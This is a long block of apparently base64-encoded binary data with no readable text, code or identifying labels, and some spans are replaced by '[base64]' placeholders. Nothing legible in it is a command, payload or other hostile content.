MgcgwfC2Ik2Gnm8MayTo+9o5UdLeNbaNRS0NIU2lE6pf1wv0EJDArPO2xk14OAbiakwMc4QxAccMW9jzitsSTkcMWDbhR31FipDe7AEX5gDOEsAEQADKzIEvzMw/Hd7/Z9cATk0FAhixONqs8gNeFsMTHRbTTgSmOVlmLXCrSnVung4SO++4nBGCje4ou8/hk1XvtUsPsiQhGgoXZigR4YYhsR4XdUHni8kx40IRvSESXMUQ7oDyWgISgAwlU/fwQLGjyIMKFCgpvw+IH3L6LEiRQrWrwYsd8iRLn8XcwHEuQ/ZPEo+kO2CF6+fwRD5jPYryEiV+3agWwHTxEiZP5qcttUM2i7c5qKGt0Er923pUvTbcqlaZGZOeesWb1q7RieRd2wWqWGB5GfbsDKmo3GUZlZs7Z+6Zx0zJbcuXI92fKEN6/evXz19kESw4LgwSgKn3hRAocNEz9+gHkMOTKWyT58tNDAAECAAJoZZGDAGQAAzy16tCjtw4kTLGHq1AkUqFIlS5ZK2b5dSpZu/lmnTvmqBjyZ8GTTivdC1RuSLEeEKu0B4yOz6NGYNfwI8kOEiBaMgwRx4UCA+PECHJg/jz69eSXs27t/D789Dx6nM3xmoEG7dvygGfjH30YbQfjHWYEM+LBHKafIUgpsgVjCmy/FFQcccNtciGGG26DjDToXVkPcccg5MsgeZ5yogWib/YefBi5WRwABINBARBFdeJGGGnPMoQcjoRADZDFCDjkkMcUYM8485CACijnpPPnkPItEEyUooJAzT5ZZKpILlFFGk6U585hjDlrR0JMOPWquySab/dCziTn9zEknP37IUYYcsdDJZzaIIJINn4LOuVChCbHU0EMYLcro/kX9+IFHLI1KRJJJyPC0EksExXNQO/[base64]/jJZZaAH4UEclCp5SSiWw+RzhhAZbqCGGHHrT4TYg9iIiJCSamK6KMrPo/nJ+mImAAQYsMGEGHZNMEkrZQRKJNtrYGHNMN+IwCY+X6cyjCJXpwAOKHHjszXeockvJd9+IiLNmmm0e/[base64]/ECTWcyEALTqAxf+mrN0P4F/rCACaxgwUEYcYyDClRAQmrMMeBzfBAa/ojgOhg7jQgs9h0OeGw8IuuhA0oGRPacTAnzsUwIPrOdJLbgPzJzl39u2BmZTUcDr8mNL4BmCaHFJje+kRCFkJa0pX1oGiI6BSQedqI2iMBqNNPPETPAAx/QgAc7IMJU6ECJsuUCSHxMG5GMAcgkRUMOTdJSlsbBJXPAwxyLgJwjy+AKQ84DkWkogxUu+Tg8ZIN286Ad7fgBD3KAknabsKQVyoAHUXpyEQ+RXT1eCct6wCOWtKylLWMZD3hoIg1dMIMZ8KCGwAlzmMQsZuB82YVezsEPzGymM52piVnG45XT3GQ8rvlK/ngAQk+zhGU8QLcJWoIuDSR5ZSzIUctsmOEKOGgn2Lght7k5r51miAU8uoFPfM7NC2XYRT7/OQcrdGEOx/iFQQ16DEqkgVoHPegsjgGINABiFhStqEUvitGMavQRYjCCR/83rsS00ztB+EIBHUGiE6kUDAr0wWQgE4aWPvCNoFkRAzKYwQV28DWxIQRtRChCEoJoGsKpBlHJCDXksJAQKGUOxFqwGcxkAIflMgHMGPMDFzRAq+XxociCCMQhFvE07tIOzFxGs7SK5j/TYQAYYhOhK9pGi0TzjdEqlLQMDfU4vWHOHv4aBJ1dzT/5aZdUVcYDLPAABIwFwQ4EagYv/kh2sk2YAx30YIfMMmKzm52ErfLETEWIlplyEAszTdkeTG5lEaxlpSWVQISTqdYPra2tbW+LWzxYgT2nXK1tXUVb3LL2mcRtpnBxu84rKDeZzG2uc5/b3HX6crrKXe7zmIBd6D73VXPALTNt6wdY2XYOZhhobcmbzO6yVr211cM8ceACd/KovXpgZzuvwCM9LIIOO9qRFezY3wAXYcADtSwdDozeqRj4wPxN8I4OPAkGS3jCFK4wgxdhJVCwVhAcHoTDHNZCEDf1YXso0Ykec4a/Ug0MMZ0MB1vKRM9ksAc9UI1LWdOaMwztp0AtxU9JeMKiIkxEKmRhU1FqwDO0/oBlMwxCFsr1A5i1oDEd45hXvwpWkvFAiDzQoLvyox0XsWiwTBQNZtqKhT3UxhdelKuPdxzXCeE1acAhYwoXNDUTZaBAZMbPZW7qmflg4QlPaKyhD41oQ9Pgsae8pKNP+bhHm3K3sa00ETD5SNhaukaYfqSnP/3IS2paCZD2dDJBDblHq1rVXeDlq3jpXIF24XlFuMENBoxrW+N6wEzgdRF6vesitHPYxC52O3Ud7GT/mrmv0i5zscuEZMLaCr+OdhcEagVoW1u7zzM2DrbdS+Uae7nX3sEOWIBudFt6wDZo9623DWxcg7sL0P52dp1bXXI/F9zwBlse/p2JgP/L/ja76c0pUJHUU5TIwws/[base64]/ZGxpgPjEKx7xypZ3vHtNbFtLHgeSr7zlL+9tY1d+2Je3POVv3Xhts7vdyZZ8u1lQBBt0Htm4NnZ8Lc+EYscXB0Fopw1IwIIN6H73/rtH9+1JAHwStFv1N2g3CTiwedlzbPacz/wNIv/55xv7C3X4g/VBCLCCn4LIsvCwUx2xQkcsp4UlqviJwZDiiIMBg5eBoAI5/uJ9VXwPIO/[base64]/hxjecy3fG/IARtQAHNIh3VYALoXfHmoh8CnQ33IMRzwhoG4fIAYiH0IiIaIiIboAjr2QSNHcATTG8iBCt3XQo5QRmYkNS4EcSqlYiYCBhFkGSqTYpvIYvI3f/UnQrQhGz7zG9UANb3AfyAyZCm0QuOHZB8WYkzFHG2QBU/WAR3DAQx4HUHQAUAAgeshge9BgbAVR2S1NUmEdDPDImulIj6wRXYVgiN4G6oIZ13kC6+IHHj2MJWQLjUFg4OlAVblH2ZXI08ABkSAeDsojzMihERgbosWhHWUhEdYj/voj0rYeFXohFEYheiWhVV4hmD4hVyIhQrpkGE4haZHhr9H/gJZGHydt3y2pkO2JoiFKId2CJIb0AB7SJKJ2JEdSYiF6IeJyJJBwIj+cn+5AYmR6FSEkELgeGeZyFQPQwgpln4qdgZYcBo/cGNnMAjgd4sOs4o+FUK4oYqrWAoGY2eoEIv5JxwIhwqcwHJG9mEPd0BfCXG8GAQ65AJXRVIBdIzJqIztQQQW6AMvogE2FI2YQWac4R+aYY0+g41SWRza6JQlCGe8sSA+BnHQMTHnuCLVYQImQFg+EAJnVwSExgOJN487iHjmFlv5GIT/SHebyZmfuYSj14QESZC4t3oImZAPuXoM2ZCqCYZWOIYTCXxaWJGr5wKVt5E3cJJ/SAIg/hmSJFmSJrmbcIiSLGmcOnQiDgJyP6V9BtccgyALCwOLr8hXB6ccSFYinQiU+HJjKEYIkHBw4bggu7EbBAcJ29gcDiILUvl/vZB1JeR/[base64]/[base64]/hv+1xtHw3/[base64]/qqYC+JUqFgarAR3pdwaO0J4LS51HdRyZyKeWkLgGh3AmpHIrF363CJbfyQnh2RtbCbJ0un8ltwyxGwkpGzIrS0TuQQQw/kMf+gFmaIV0ThRDMmaNEKqzRmU0bIa8PjueVLcHQusE7TKrtEodi4lz+cEY+LEdPgCPiHeiwUqZU5toy9qiP1i14pu1x7q1Q2h3Aem10ZpuVai21HqFkeeQZ0u/aSuRYgu/pgd88jt5xMaGWRi3cssxDfCRdbsBeWulZMm3Kfm3DKySfRgEyjlwAlOeDfJ0B+d/ieuvj1q69alik4EFZ4AgG4uwrou5gQocC9N1sBGd44nCQ3amaXq5sCi6M4yJrZuwNmwhHDK7tbuycscep7G7ZBdmCvofwDtFGDS8OXs0OyuCyJu8vbGqWdS8sAq90St2IbqYLnNDQUBBIeAD/iyQeJHpvd8LvjxovldLo3rHxuabvuumbAP5tf3brT+ahcVWv/[base64]/bNX/8x6tJeWireXncfN4mfQd9mqr5x2aY/r9eWJvKV8h5GK68WbdzuHuOjIh6eJx8u5uRDIxkGbggNLi1LAuVQAifjFQnF4L+iommCzEFi2LZeQaOCp40nKawyMsrPJj4WhvM6co2ncuxOGe+/DQpFMwg28oxbCFMYw/2UAu0+0PMnKnzAbPRPLM1NR0ahwVEY6oSqjDUOcXe3LyUwS4emjMzE7NEd0Nf4DIYBAbsTANP8M4pGs+MlXht7Jn7yMb4DJBM2L466nv+DMj/G9ACDX0AfWx67HloW7aCPYX7C4auZ8iz6dCMLKUjSaUsqdHGydEnyZKWvIiNGEIDc6+y8CDeGMoqOMNKtVSJOggshX5g0LF/pYuP/nqnNHxywbEweGYJjuCIty2JQK24Qv2e8XmoAfixqXvTPHwhHGIP69AMZBCBK7uMKOO0PBACZpWgYragdKkzGtcDniwLXb2zCivFy2vFG6pAMDOrBrJ0LROznNoCYAAzbg3XvjrX8FzXdk0jmZnXSXjPfC3HuEbH0WrHjk2tWBjQzyd9jL2F/4ut+Fut/sy//ot5bljIZUjZWYiuFT2HOpTZibjZn93Afeu3lKxDEyzaFryqc2UJvtEL3wg1K42TpPxyEMNSJ/K4HovUyntwM76CDHIbvs1F4unjwm3DJpRUpSxiKHWoyl3MSOMN9nAPVR4JyHip1a0ENOa0SmRV/lnD3TEmZpsxGhsXAlgAIeRtvDz7jeftzYGg3paxRh7aGaDRu1mzHTbjMvO9vYjXlvl9mcK631Uro5wZ4IbexpU2x39NmixAtgLp6BE5v0Ta4PdrtmkrhtHnhRReef2rkGlo6d/qpAEseeRa0efaMQ1gwBid0ayOiJ3triT+0Ryg4jA50qsqC5YwCJ8s4yr91Th83Ef22iOsygxnlE2Vp0j9qAg3ylQs5CPk40eO28N9ptfplR7W5CHryvu31E1d5fdw5UKcjFpOH057qwkKomPWRFiNQT0wGeE93sW75lHMzSPIIK0a56YRAATQ3kkMs/JdUhoQBGcO1zQArICu/t91Tej2iOj13PB6l2xNyOg7KnzuRnwIGdhkmK2R7eBFmulA+s/8K3wcv4YOLuprqJulTgKW7Zuo7gJQmsBcKvOwbsnCaYiYvIohR54Im69sFuPHYRwn1+t3lsPXiZ2PEQbP8XAz3VTKLguHettn6uzkKZg+3uOgi+Q5GbBsiosf28rtyX/LgA5U/u3sQAZ1lOXvYRopc1ZI66npTiBX40Tt7gRn4ARhUArkfUJszs3oLTQtti4/kAXzMlj/Lt9gAAnsQvCLd/AIn/AKn+jJuteS/9814tf83DWObmsRKZAh73wM/ukdv/mS7qOuyeka7nskz3y2OWyBWIYsD5Iu/p/qMS/znE3zKF77yLni9XrvskAIfYq8r8iz4OizIHtkPSnbsl1AH1a54Qeyu6EcT//T/zf1ya68h5rswqyVWG/TZkR+dCUbDtf1IAv2S70O94AP6X8Ptqvl7ML2e/[base64]/h1cbNhQwO9fwAU2cCDsgjCHBmoPL2bcmIMLyJElRy482bBjxy7OBApUqZIlS6VEyyJN2pIsz6hU+0LVq5ev1657qT5V+xSk0o5IOyI06MwZML4JOSLe2xEk5MSRl2YOqbZq6LalT5+O3Pp156egb79dnJBnzp09Vxo0iND54ceRa2+drNoyb+vu4aN/T8l9/Pn17yeiv0cIHihqgaEWTDBBBAYO0kADhBA6iAENMmAwhB56cCKMQS4sZZppqvHQQw459MUX20a0jbRSLKnkjDCwwMKHHlrgo5YsCgLgQQYeUqihhiBK5QeKsGDBI45AMtKjk5JUkoaVbropJ5qc/[base64]/YXpJxDx1v7pmPvv3KNVcJHvLrgQciBHTIwBY0eJDBBgOwF8IFM2ihQgzrcMKSUzr8MMRpXiOROhR5W7HFinwYsA0+WjCoQREOZGhBEXzAohMw/oI88mOQaVByZJJSktIlKms6GWUoIxhgCC5ilnlmKaIQyiikkopzTKdchnlmoLcgAwi2ipAKhgGqAFpmONxYc06mOlhghaVjFropqfK0Qa21boBhAbDDFntssjtQioIVVlF7bbaDUUUFBeKWe265KaCAbro7YMwFCiqommkhDK1gcMILN/xwxBNXvIIVVqiACudQYY02ZJldzlZccx1kj+DOIASS4nxtdtjSrFOWPVifPXbZZZ+9DXTeyqOWs/HIwxbb85SLvNv34hOX3HODvy9d/FpgtweH3wVS3nnrDQAACCXUYN8esCgPizBk4XDgEA1eNuHvWHSxonhzNOF5/hxN+CLeix/yoZM2TMACjJDrp0EJOfLXf3/++9/fCpFgpAyHIGABCygHlu1ADgRExCEQuMAClsFJMsmISlwWB3fkQ4Mb5GA8FEEDnJHALGLBWllucMEMclCF/siFGtbEFKStYoMp1OA/[base64]/sYjAg+SB6EWBCFe94JQgxIEvQUtaF8+cAIgwxCGUpzCPSDqnokQJosUVSIQ4nuRwyLkIHspCAypaMGAMNYCLHBiDxUZRBHsB7JP6EOb2+RmN73JzU+Q5BDf1CYulNASmVyDm7ggAi64iYgJUpBJO3CZIaZ4zyj2QxhW+NII2aQzPUWgAoaAIj7/AcV+yCMRTfFJERJgN4hGdAEVcIZBo9gOKqggonZLQBC+BjYKqECjEP3AKix6UDiMdKMw2BqYJpC2kxoUilAURxRUwIWCxlSMO+WpBnNhBsKQwIs4jekx3lCFnMZUqUtVKhT58QxdTEcWeMwjczInrfKAYQ+f/[base64]/lCo0Wxg3b7FQbvb3S5B/+EPdkzRH/Gwona5kITuoiEFVNOuIaSwhe6646T5MAR3uVsIN8TppRVl6j39sQ893FS6/SWwFKmbiKBy4IsDnqJRkVpgCBPYH/MA/[base64]/GBjTB9VgO9TBQXckoQrO6DQt2sHBpu70H9lY6FL2G+HvAlgHPYR1hA+c4AUX9aiOrnWtJ1xhK2MYy44AjSUIYQnd8CZ25AEO/[base64]/u1hj3Wz+z7rSle7yteQedsIR66MUAakt2QXKdYRqKgEa3rRy1cN/MoFtyzCydflEKResxB6CLz9GgIfBOIUdQhDIMK1aX+oIxVfIILHQbYDPn9C+MP/hAEN6GeSj8QK+esmLuQwQJWv3CY2oMDLhnB97MMsGDp1x9GzPwQ0SIFx3yc/9pW2fZ2qQhJ8uEJUgo5P+og3HlOMBzem2A9uFH0LXFBHLujx9SlyOqhbAf6CsP8iAxmQIQBcqltTjPczqK5bQFiLv38IO1hAEdDwDNA4O9BAjwy0HTDwnGABHeQYhBNznTuqNhWTjdZoDWybjbzTNhZrMWz5O8B7K7i6/pXdcY9l2AZvQLzEK5f+4AFRaiYGaQgTYBDJKwgkkxDLkxDYcxEsqARCOIV+cw3Qmw3REza1MzgwMD0uaybVU71mMkIl84E64IVKqL1SCBd8EK9I2Ij6KYPmo4mUCAmSsC1wKgng46ZDUImUiz6We4kiQBs5cgdETMQMaipFVMRVoJpGjMRG9Lp/yKB+CIUuuC4beECi8y/xqgfxggd/6L4q+AZx6AcJ/AcBdDUCFLp9QECTSsWTujUOqBROvKcIlEUJWzoLxMDaUZHP0JbxkJYQ1J2ugp0UQzG9i0G7g0FmZEHo4ISu+o6+6zsaeyty0yTeqQYf9IYgLBciRJfi/[base64]/QjHIiTHAjHHG4GeJhSQwsq3CzHBU5BH2HCNe1SkhNnH8+jHLQvD/jJEHjEzwnjpEScoBTUMBMrUMXsIFwNLhSfAJo4sA//JHwLSHzrkptkiiT7cpkMQiR0oA9csAyvgrXUigtx6zZtASZWUwJZ8yZh0oaaoyXvCB4f8LnzIKXg4B/rLPylSBykAo3w6h+HsNZ+8gagzwHFoztxsyks7SltUSgjcNe20KOEULwojBaoMD7+rSkIAAx/wFfV4T+T4HK8sSxwjq7FkRq+8T2yDlhbzNhz8T7fcQW6MS7n0D3EcpS5DpVWyEehZxwxwJdhTJQawPArRGCgLzFghTL2zslsxNhcrPSlsmAqpkIr4gcf8j4GcHicIhIO0zA3hkG2IUW94wyhS/ofVcq1uKgPgiq1rKAM/ozPU5EiRsAKQ/AQi8DN2wgWQtILpo4CUlMXd1MXeXApOHE9NO6goigdQNDDolCJ2QIMtUMl+QEUAnE4Y0IHslDByoII48DpMe1M4jVNOi6kG7E6rY0qD8gd64Ac+7dM+pYd+QESr8wc+3VM/9dPyHI9AqIO2alTa2QMXyaRgmdT81E9LtVS8w9RH6k//xMbb0ZZtEVBu9MYCVZcDVQJ4M594ycuCOCwssLwGaccg8IEQmNAMyLczOI1KcA5XkRXJ2g0PTUwvbBEXQa2KGFEfCAIwmNVm+sLpKUgs4IWDPA1Z2IZpcMH3uAcDq4XO7AiO/tgB5LOCHYWtayDSHA1Sbio5ELCC2dxRdgq5OWNSmKC+J03FKJXFKVUKGICDgnpTKlIqOPUvWpAER6shpuLJ/[base64]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[base64]/Z8BtlLrhwgw19wVDBJevV9lgiulbm2VzzcaZsZvFwQ5pp6/ETiz/mMPIBbXXJtq1dt723/ltvlOEwwQADVJCuuuuyu24OQERBiznmjFPvOPOYQ4sqcVTAhTuy5tOMJJIgM84+9iIsT3cbFPAdBMYNN8EEHXCQwBDENtZeuLJyzGx9/9xHCoH79ecfgIEUSCAhBu7kiCwJjkijgxLaWLONF2KYooYeruiQhz+DGLOGKBKtM88vu5j0yyt+OLONOPoYtY9PiLlHHVi08AOSGYgAyYMdEnK1E1iEEUYdMLrc0EdOjO3RGR/FdMYeZMookSUtA4pRmxzpHadJf3sUhtsLKboHGD34kAEWPjkSBsrboNPgMlgmuihHjmxzx6RHXdr5UplqampSnoIgKqZceUWDV6im/iqx665HQMEAhsh6Ww6vT7xXAufy3jsFvtoAw+wYOwYZspZ9tltn09En7Wn/aIftB6vU1i184E5HF2++3YBDuSus4o7445Nfvjv55HP+LlfY4IX773txRQ4frGDIvxz/[base64]/gYntz2wKQxF6oETULGTIFWiFKhIhkM4QYhFFU5vckuG5orCOc8hEnRtER1SrFK6UenjGqgjFQjecSrWleUGCxjACoZQBQR6knrxcccWPnnAKkghCjdgAQENsYpXwnIVqriFGxAzvPgY63jgI5Y/+rE86DXvLvUozWn6AQ/6XCtborSL9aiDvYyNq3vfg2AE/bEPVhQgm9osQAMmQL9LnE+C+ZBEBwJoToaBZ4BcCIb5yCeJ9DRQe+6hpgQ145hgUlA/F9TgyTi4Ew9OhGkLMhHNSFhCCaWIZysCIwt99iGhyYygOMtZhjyUIKQpDWYM6sU0KHQjH/YIiF8YaRsE/uEITrRhSkYMQRBSsYwKMREiTiSEFDMoN5S1rBQ1FCNPbUiRlf0TJx4xIxb19qYMCqlNSu0IkloABgcFomx/sEQpFvXHLHJEqWfgRCFpUIZPgDWsYoUkUt4h1rN+4hBE4Asj9UG6HUASFyAAFSUtiRRc0GAHLDhLETQ5hPC1M550SZ/58hGPRRBBAc5qjD+woQYh3BI+udSVZVQRTHzE45f+wEdd4nEOYhqWG8ich2uWya3ZXA831Nxe93g1gctIsC7WxOY2uamAAfxVsPBxhyGEQILfnjOA6tTtMd6gnvg8ULL8WC5zm7vcdDhjPfacIDgq+J998nNAKftni2AW/[base64]/SwkQjILgaXxqPsYkHzy2KBNjPMaY0MTEuXZtbmmeJSg/dcC1snQ++atYXAJqsQDN3GJx/BkAIHfgvccw43PsU9LnySSx12uCEKila0GxrtaCkwGT4UFFAdsHsy/u0KyEATvlIpHBpCCHnUZjvcxkETulCfordnPxNae9373l6s+qIIWloLG5QMQkEOvzx6gkhHymuqHe6py/CGN5bRCUcI4g/[base64]/J9DwGbRuDV0bZyRBBypQgQ6a7vSm/[base64]/B/wyEXJwXdyb9UlHypfc5td8NqX41LO2Zx5zYtvl/QVQgg977OfvdOABDxv6MYt+jx3ewlDAGAACqAhXMIq5IPH/iwLZ4XMf1RayWRXP/[base64]/uxZn5Giz/mcAuQfdRAdcvUffKBP/qBP/[base64]/tf+seLGROXUTR0w1QU/[base64]/sGTyGWKWSRZkyKQiroAqtENd4EM9SIJ0/AM3nANowMM5xINpXMso9AN9RCJjDWVdgAt13gUmes80beI4kAEF0Bx+Np8w/[base64]/oFZQRBCtzZbpgCGoQnWGoGP9gBdvQSx81DK+SAKjCWOJCBpybfKKABBPWSfnpPBwhBeAKT/[base64]/[base64]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